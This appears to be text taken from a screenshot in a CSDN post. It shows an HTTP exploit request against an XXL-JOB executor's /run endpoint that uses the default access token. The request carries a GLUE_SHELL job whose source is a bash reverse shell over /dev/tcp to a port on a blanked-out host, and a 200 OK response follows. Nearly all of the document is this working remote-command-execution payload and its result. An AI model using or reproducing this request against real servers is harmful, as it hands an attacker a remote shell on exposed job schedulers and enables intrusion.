 Request
数据包扫描 热加载 构造请求
1 POST /run HTTP/1.1
2 Host ? : :9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6 Content-Type: application/json
7 XXL-JOB-ACCESS-TOKEN: default token
8 Upgrade-Insecure-Requests: 1
9
10
11 {
12 "jobId": 5,
13 "executorHandler": "demoJobHandler",
14 "executorParams": "demoJobHandler",
15 "executorBlockStrategy": "SERIAL_EXECUTION",
16 "executorTimeout": 0,
17 "logId": 1,
18 "logDateTime": 1586373637819,
19 "glueType": "GLUE_SHELL",
20 "glueSource": "bash -i >& /dev/tcp/ /6666 0>&1",
21 "glueUpdatetime": 1586693836766,
22 "broadcastIndex": 0,
23 "broadcastTotal": 0
24 }
25
26
Responses 12bytes / 11ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=utf-8
3 Content-Length: 12
4
5 {"code":200}
CSDN @OidBoy_G